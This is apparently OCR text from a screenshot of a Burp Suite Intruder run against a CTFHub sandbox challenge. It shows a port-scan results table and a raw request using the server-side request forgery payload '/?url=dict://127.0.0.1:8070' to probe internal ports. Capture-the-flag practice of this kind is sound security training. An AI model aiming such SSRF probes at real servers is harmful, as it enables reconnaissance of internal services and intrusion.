 Request Payload Status Error Timeout Length Comment
71 8070 200 835
0 200 327
1 8000 200 327
2 8001 200 327
3 8002 200 327
4 8003 200 327
5 8004 200 327
6 8005 200 327
7 8006 200 327
8 8007 200 327
Request Response
Raw Params Headers Hex
GET /?url=dict://127.0.0.1:8070 HTTP/1.1
Host: challenge-8f36da48c6d10dad.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished